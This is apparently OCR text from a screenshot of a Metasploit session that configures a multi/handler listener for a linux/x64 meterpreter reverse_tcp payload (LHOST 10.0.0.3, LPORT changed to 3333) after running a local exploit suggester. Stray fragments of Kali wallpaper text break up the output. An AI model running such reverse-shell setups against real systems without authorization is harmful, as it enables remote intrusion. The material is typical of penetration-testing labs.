 msf6 post(multi/recon/local_exploit_suggester) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.0.3         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
KALI LIN
“the quieter you become, the more you ar
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lport 3333
lport => 3333